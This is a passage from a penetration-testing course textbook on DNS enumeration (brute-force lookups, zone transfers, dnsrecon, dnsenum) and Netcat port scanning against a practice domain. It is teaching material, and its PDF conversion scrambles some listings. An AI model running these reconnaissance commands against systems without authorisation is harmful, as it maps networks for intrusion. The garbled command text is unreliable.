The Domain Name System (DNS)<sup>187</sup> is one of the most critical systems on the Internet and is a distributed database responsible for translating user-friendly domain names into IP addresses.

This is facilitated by a hierarchical structure that is divided into several zones, starting with the top- level root zone. Let's take a closer look at the process and servers involved in resolving a hostname like www.megacorpone.com.

The process starts when a hostname is entered into a browser or other application. The browser passes the hostname to the operating system's DNS client and the operating system then forwards the request to the external DNS server it is configured to use. This first server in the chain is known as the *DNS recursor*  and is responsible for interacting with the DNS infrastructure and returning the results to the DNS client. The DNS recursor contacts one of the servers in the DNS root zone. The root server then responds with the address of the server responsible for the zone containing the

188

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 171

## *7.1.1 Interacting with a DNS Server*

Each domain can use different types of DNS records. Some of the most common types of DNS records include:

- *NS*  Nameserver records contain the name of the authoritative servers hosting the DNS records for a domain.
- *A*  Also known as a host record, the "*a record*" contains the IP address of a hostname (such as www.megacorpone.com).
- MX Mail Exchange records contain the names of the servers responsible for handling email for the domain. A domain can contain multiple MX records.
- *PTR*  Pointer Records are used in reverse lookup zones and are used to find the records associated with an IP address.
- *CNAME*  Canonical Name Records are used to create aliases for other host records.
- *TXT*  Text records can contain any arbitrary data and can be used for various purposes,

such as domain ownership verification.

Due to the wealth of information contained within DNS, it is often a lucrative target for active information gathering.

To demonstrate this, we'll use the host command to find the IP address of www.megacorpone.com:

*Listing 210 - Using host to find the A host record for www.megacorpone.com* By default, the host command looks for an *A* record, but we can also query other fields, such as MX

or TXT records. To do this, we can use the -t option to specify the type of record we are looking for:

*Listing 211 - Using host to find the MX and TXT records for megacorpone.com* 

## *7.1.2 Automating Lookups*

Now that we have some initial data from the megacorpone.com domain, we can continue to use additional DNS queries to discover more hostnames and IP addresses belonging to the same domain. For example, we know that the domain has a web server, with the hostname "www.megacorpone.com".

Let's run host against this hostname:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ host www.megacorpone.com www.megacorpone.com has address 38.100.193.76



kali@kali:~\$ **host -t mx megacorpone.com**

megacorpone.com mail is handled by 10 fb.mail.gandi.net. megacorpone.com mail is handled by 50 mail.megacorpone.com. megacorpone.com mail is handled by 60 mail2.megacorpone.com. megacorpone.com mail is handled by 20 spool.mail.gandi.net.

kali@kali:~\$ host -t txt megacorpone.com megacorpone.com descriptive text "Try Harder"

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 172



kali@kali:~\$ host www.megacorpone.com www.megacorpone.com has address 38.100.193.76



*Listing 212 - Using host to look up a valid host* 

Now, let's see if megacorpone.com has a server with the hostname "idontexist". Notice the difference between the query outputs:

*Listing 213 - Using host to look up an invalid host* 

In Listing 212, we queried a valid hostname and received an IP resolution response. By contrast, Listing 213 returned an error (*NXDOMAIN*189) that indicated that a public DNS record does not exist for that hostname. Now that we understand how to search for valid hostnames, we can automate our efforts.

## *7.1.3 Forward Lookup Brute Force*

Brute force is a trial-and-error technique that seeks to find valid information, including directories on a webserver, username and password combinations, or in this case, valid DNS records. By using a wordlist that contains common hostnames, we can attempt to guess DNS records and check the response for valid hostnames.

In the examples so far, we used *forward lookups*, which request the IP address of a hostname, to query both a valid and an invalid hostname. If host successfully resolves a name to an IP, this could be an indication of a functional server.

We can automate the forward DNS lookup of common hostnames using the host command in a Bash oneliner.

First, let's build a list of possible hostnames:

*Listing 214 - A small list of possible hostnames* 

Next, we can use a Bash one-liner to attempt to resolve each hostname:

kali@kali:~\$ **host idontexist.megacorpone.com** Host idontexist.megacorpone.com not found: 3(NXDOMAIN)



kali@kali:~\$ cat list.txt www ftp mail 

owa proxy router kali@kali:~\$ for ip in \$(cat list.txt); do host \$ip.megacorpone.com; done www.megacorpone.com has address 38.100.193.76 Host ftp.megacorpone.com not found: 3(NXDOMAIN) mail.megacorpone.com has address 38.100.193.84 

Host owa.megacorpone.com not found: 3(NXDOMAIN) Host proxy.megacorpone.com not found: 3(NXDOMAIN) router.megacorpone.com has address 38.100.193.71

189 (Internet Engineering Task Force, 2016), https://tools.ietf.org/html/rfc8020 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 173

*Listing 215 - Using Bash to brute force forward DNS name lookups* 

With this simplified wordlist, we discovered entries for "www", "mail", and "router". The hostnames "ftp", "owa", and "proxy", however, were not found. Much more comprehensive wordlists are

190

available as part of the SecLists project.

These wordlists can be installed to the

lusr/share/seclists directory using the sudo apt install seclists command. **7.1.4 Reverse Lookup** *Brute Force* 

Our DNS forward brute force enumeration revealed a set of scattered IP addresses in the same approximate range (38.100.193.X). If the DNS administrator of megacorpone.com configured PTR<sup>191</sup> records for the domain, we could scan the approximate range with *reverse lookups* to request the hostname for each IP.

Let's use a loop to scan IP addresses 38.100.193.50 through 38.100.193.100. We will filter out invalid results by showing only entries that do not contain "not found" (with grep -v):

*Listing 216 - Using Bash to brute force reverse DNS names* 

We have successfully managed to resolve a number of IP addresses to valid hosts using reverse DNS lookups. If we were performing an assessment, we could further extrapolate these results, and might scan for "mail1", "mail3", etc and reverse lookup positive results. The point is that these types of scans are often cyclical; we expand our search based on any information we receive at every round.

## *7.1.5 DNS Zone Transfers*

A zone transfer is basically a database replication between related DNS servers in which the *zone file* is copied from a master DNS server to a slave server. The zone file contains a list of all the DNS names configured for that zone. Zone transfers should only be allowed to authorized slave DNS servers but many administrators misconfigure their DNS servers, and in these cases, anyone asking for a copy of the DNS server zone will usually receive one.

This is equivalent to handing a hacker the corporate network layout on a silver platter. All the names, addresses, and functionality of the servers can be exposed to prying eyes.

### *We have seen organizations whose DNS servers were misconfigured so badly that they did not separate their internal DNS namespace and external DNS*

<sup>190</sup> (danielmiessler, 2019), https://github.com/danielmiessler/SecLists<sup>191</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Reverse\_DNS\_lookup



... 

#### $kali@kali:~$ for ip in $(seq 50 100); do host 38.100.193.$ip; done |  $green-v$  "not four dd"$

69.193.100.38.in-addr.arpa domain name pointer beta.megacorpone.com. 70.193.100.38.in-addr.arpa domain name pointer ns1.megacorpone.com. 72.193.100.38.in-addr.arpa domain name pointer admin.megacorpone.com. 73.193.100.38.in-addr.arpa domain name pointer mail2.megacorpone.com. 76.193.100.38.in-addr.arpa domain name pointer www.megacorpone.com. 77.193.100.38.in-addr.arpa domain name pointer vpn.megacorpone.com.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 174

### *for DNS servers to be misconfigured in this way.*

Penetration Testing with Kali Linux 2.0



*namespace into separate, unrelated zones. This allowed us to retrieve a complete map of the internal and external network structure. It is not uncommon* 

*192* 

A successful zone transfer does not directly result in a network breach, although it does facilitate the process.

The host command syntax for performing a zone transfer is as follows: host -l <domain name> <dns server address>

*Listing 217 - Using host to perform a DNS zone transfer* 

From our earliest host command (Listing 210), we noticed that three DNS servers serve the megacorpone.com domain: *ns1*, *ns2*, and *ns3*. Let's try a zone transfer against each one.

We will use host -I (list zone) to attempt the zone transfers:

Unfortunately, it looks like the first nameserver, ns1, does not allow DNS zone transfers, so our attempt has failed.

Let's try to perform the same steps using the second nameserver, ns2:

kali@kali:~\$ host -l megacorpone.com ns1.megacorpone.com Using domain server: Name: ns1.megacorpone.com Address: 38.100.193.70#53 

Aliases: 

Host megacorpone.com not found: 5(REFUSED) ; **Transfer failed**.

kali@kali:~\$ host -l megacorpone.com ns2.megacorpone.com Using domain server: Name: ns2.megacorpone.com Address: 38.100.193.80#53 

Aliases: 

... 

megacorpone.com name server ns1.megacorpone.com. megacorpone.com name server ns2.megacorpone.com. megacorpone.com name server ns3.megacorpone.com. admin.megacorpone.com has address 38.100.193.83 beta.megacorpone.com has address 38.100.193.88 fs1.megacorpone.com has address 38.100.193.82 intranet.megacorpone.com has address 38.100.193.87 mail.megacorpone.com has address 38.100.193.84 mail2.megacorpone.com has address 38.100.193.73 ns1.megacorpone.com has address 38.100.193.70 

*Listing 219 - Using host to illustrate a DNS zone transfer* 

192 (mandatoryprogrammer, 2019), https://github.com/mandatoryprogrammer/TLDR PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 175

This server allows zone transfers and provides a full dump of the zone file for the megacorpone.com domain, delivering a convenient list of IP addresses and corresponding DNS hostnames!

The megacorpone.com domain has very few DNS servers to check. However, some larger organizations might host many DNS servers, or we might want to attempt zone transfer requests against all the DNS servers in a given domain. Bash scripting can help with this task.

To attempt a zone transfer with the host command, we need two parameters: a nameserver address and a domain name. We can get the nameservers for a given domain with the following command:

Taking this a step further, we can write a Bash script to automate the process of identifying the relevant nameservers and attempting a zone transfer from each:

Penetration Testing with Kali Linux 2.0



done 

*Listing 221 - Our Bash DNS zone transfer script*

Let's make the script executable and run it against megacorpone.com.

kali@kali:~\$ **chmod** +x dns-axfr.sh

kali@kali:~\$./dns-axfr.sh megacorpone.com admin.megacorpone.com has address 38.100.193.83 beta.megacorpone.com has address 38.100.193.88 fs1.megacorpone.com has address 38.100.193.82 intranet.megacorpone.com has address 38.100.193.87 mail.megacorpone.com has address 38.100.193.84 mail2.megacorpone.com has address 38.100.193.73 ns1.megacorpone.com has address 38.100.193.70 ns2.megacorpone.com has address 38.100.193.80 ns3.megacorpone.com has address 38.100.193.90

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 176

router.megacorpone.com has address 38.100.193.71 ...

*Listing 222 - Running the DNS zone transfer Bash script* 

## *7.1.6 Relevant Tools in Kali Linux*

There are several tools in Kali Linux that can automate DNS enumeration. Two notable examples are *DNSRecon* and *DNSenum*, which have useful options that we'll explore in the following sections.

### *7.1.6.1 DNSRecon*

DNSRecon<sup>193</sup> is an advanced, modern DNS enumeration script written in Python. Running dnsrecon against megacorpone.com using the -d option to specify a domain name, and -t to specify the type of enumeration to perform (in this case a zone transfer), produces the following output:



193 (darkoperator, 2019), https://github.com/darkoperator/dnsrecon PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 177

Penetration Testing with Kali Linux 2.0



[\*] Trying NS server 38.100.193.90 [+] 38.100.193.90 Has port 53 TCP Open [-] Zone Transfer Failed! [-] No answer or RRset not for qname

*Listing 223 - Using dnsrecon to perform a zone transfer* 

Based on the output above, we have managed to perform a successful DNS zone transfer against the megacorpone.com domain. The result is basically a full dump of the zone file for the domain.

Let's try to brute force additional hostnames using the list.txt file we created previously for forward lookups. That list looks like this:

*Listing 224 - List to be used for subdomain brute forcing using dnsrecon* 

To begin the brute force attempt, we will use the -d option to specify a domain name, -D to specify a file name containing potential subdomain strings, and -t to specify the type of enumeration to perform (in this case brt for brute force):

*Listing 225 - Brute forcing hostnames using dnsrecon* 

Our brute force attempt has finished, and we have managed to resolve a few hostnames.

### *7.1.6.2 DNSenum*

DNSEnum is another popular DNS enumeration tool. To show a different output, let's run dnsenum against the *zonetransfer.me* domain (which is owned by DigiNinia<sup>194</sup> and specifically allows zone transfers):

kali@kali:~\$ cat list.txt www ftn mail 

owa proxy router

kali@kali:~\$ **dnsrecon** -d megacorpone.com -D ~/list.txt -t brt

[\*]  $\overline{[}^*]$  $\overline{[}^*$ ] [\*]  $[+]$ 

Performing host and subdomain brute force against megacorpone.com A router.megacorpone.com 38.100.193.71 A www.megacorpone.com 38.100.193.76 A mail.megacorpone.com 38.100.193.84
#### 3 Records Found

kali@kali:~\$ **dnsenum zonetransfer.me** dnsenum.pl VERSION:1.2.2 ----- zonetransfer.me -----

Host's addresses:

zonetransfer.me Name Servers:

7200 IN A 

217.147.180.162 

194 (DigiNinja), https://digi.ninja/about.php PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 178

Penetration Testing with Kali Linux 2.0



\_\_\_\_\_\_\_\_\_\_\_\_\_\_ 

ns12.zoneedit.com ns16.zoneedit.com 

Mail (MX) Servers: \_\_\_\_

ASPMX5.GOOGLEMAIL.COM ASPMX.L.GOOGLE.COM ALT1.ASPMX.L.GOOGLE.COM ALT2.ASPMX.L.GOOGLE.COM ASPMX2.GOOGLEMAIL.COM ASPMX3.GOOGLEMAIL.COM ASPMX4.GOOGLEMAIL.COM 

3653 IN A 6975 IN A

293 IN A 293 IN A 293 IN A 293 IN A 293 IN A 293 IN A 293 IN A

209.62.64.46 69.64.68.41 

173.194.69.26 173.194.74.26 173.194.66.26 173.194.65.26 173.194.78.26 173.194.65.26 173.194.70.26 

4.23.39.254 207.46.197.32 

127.0.0.1 202.14.81.230 

... 

174.36.59.154 143.228.181.132 

Trying Zone Transfers and getting Bind Versions: \_\_

Trying Zone Transfer for zonetransfer.me zonetransfer.me zonetransfer.me

on ns12.zoneedit.com ... 7200 IN SOA 7200 IN NS

office.zonetransfer.me 7200 IN A owa.zonetransfer.me 7200 IN A info.zonetransfer.me 7200 IN TXT asfdbbox.zonetransfer.me 7200 IN A canberra\_office.zonetransfer.me 7200 IN A asfdbvolume.zonetransfer.me 7800 IN AFSDB email.zonetransfer.me 2222 IN NAPTR dzc.zonetransfer.me 7200 IN TXT robinwood.zonetransfer.me 302 IN TXT vpn.zonetransfer.me 4000 IN A\_sip.\_tcp.zonetransfer.me 14000 IN SRV dc\_office.zonetransfer.me 7200 IN A

ns16.zoneedit.com Bind Version: 8.4.X brute force file not specified, bay.

*Listing 226 - Using dnsenum to perform a zone transfer.* 

These enumeration tools are both capable and straightforward. Take some time to practice with each before continuing.

## *7.1.6.3 Exercises*

- 1. Find the DNS servers for the megacorpone.com domain.
- 2. Write a small script to attempt a zone transfer from megacorpone.com using a higher-level scripting language such as Python, Perl, or Ruby.
- 3. Recreate the example above and use **dnsrecon** to attempt a zone transfer from megacorpone.com.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 179

Penetration Testing with Kali Linux 2.0



# 7.2 Port Scanning

Port scanning is the process of inspecting TCP or UDP ports on a remote machine with the intention of detecting what services are running on the target and what potential attack vectors may exist.

*Please note that port scanning is not representative of traditional user activity and could be considered illegal in some jurisdictions. Therefore, it should not be performed outside the labs without direct, written permission from the target network owner.* 

It is essential to understand the implications of port scanning, as well as the impact that specific port scans can have. Due to the amount of traffic some scans can generate, along with their intrusive nature, running port scans blindly can have adverse effects on target systems or the client network such as overloading servers and network links or triggering IDS. Running the wrong scan could result in downtime for the customer.

Using a proper port scanning methodology can significantly improve our efficiency as penetration testers while also limiting many of the risks. Depending on the scope of the engagement, instead of running a full port scan against the target network, we can start by only scanning for ports 80 and 443. With a list of possible web servers, we can run a full port scan against these servers in the background while performing other enumeration. Once the full port scan is complete, we can further narrow our scans to probe for more and more information with each subsequent scan. Port scanning should be viewed as a dynamic process that is unique to each engagement. The results of one scan determine the type and scope of the next scan.

# *7.2.1 TCP / UDP Scanning*

We'll begin our exploration of port scanning with a simple TCP and UDP port scan using Netcat. It should be noted that Netcat is not a port scanner, but it can be used as such in a rudimentary way. Since it's already present on many systems, we can repurpose some of its functionality to mimic a basic port scan when we are not in need of a fully-featured port scanner. However, there are far better tools dedicated to port scanning that we will explore in detail as well.

## *7.2.1.1 TCP Scanning*

The simplest TCP port scanning technique, usually called CONNECT scanning, relies on the three- way TCP handshake<sup>195</sup> mechanism. This mechanism is designed so that two hosts attempting to communicate can negotiate the parameters of the network TCP socket connection before transmitting any data. In basic terms, a host sends a TCP *SYN* packet to a server on a destination port. If the destination port is open,

the server responds with a *SYN-ACK* packet and the client host sends an *ACK* packet to complete the handshake.

If the handshake completes successfully, the port is considered open.

195 (Microsoft, 2010), http://support.microsoft.com/kb/172983 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 180

To illustrate this, we will run a TCP Netcat port scan on ports 3388-3390. The **-w** option specifies the connection timeout in seconds and -z is used to specify zero-I/O mode, which will send no data and is used for scanning:

#### *Listing 227 - Using nc to perform a TCP port scan*

Based on this output, we can see that port 3389 is open while connections on ports 3388 and 3390 timed out. The screenshot below shows the Wireshark capture of this scan:

#### *Figure 42: Wireshark capture of the Netcat port scan*

In this capture (Figure 42) Netcat sent several TCP SYN packets to ports 3390, 3389, and 3388 on lines 1, 5 and 9 respectively. Due to a variety of factors, including timing issues, the packets may appear out of order in Wireshark. Notice that the server sent a TCP *SYN-ACK* packet from port 3389 on line 6, indicating that the port is open. The other ports did not reply with a similar SYN-ACK packet, so we can

infer that they are not open. Finally, on line 8, Netcat closed down this connection by sending a *FIN-ACK*  packet.

## *7.2.1.2 UDP Scanning*

Since UDP is stateless and does not involve a three-way handshake, the mechanism behind UDP port scanning is different from TCP.

Let's run a UDP Netcat port scan against ports 160-162 on a different target. This is done using the only **nc** option we have not seen yet, **-u**, which indicates a UDP scan:

*Listing 228 - Using Netcat to perform a UDP port scan* 

From the Wireshark capture, we can see that the UDP scan uses a different mechanism than a TCP scan:

Penetration Testing with Kali Linux 2.0



www.offensive-security.com

kali@kali:~\$ nc -nvv -w 1 -z 10.11.1.220 3388-3390 (UNKNOWN) [10.11.1.220] 3390 (?) : Connection refused (UNKNOWN)  $[10.11.1.220]$  3389 $(?)$  open (UNKNOWN) [10.11.1.220] 3388 (?) : Connection refused

sent 0, rcvd 0

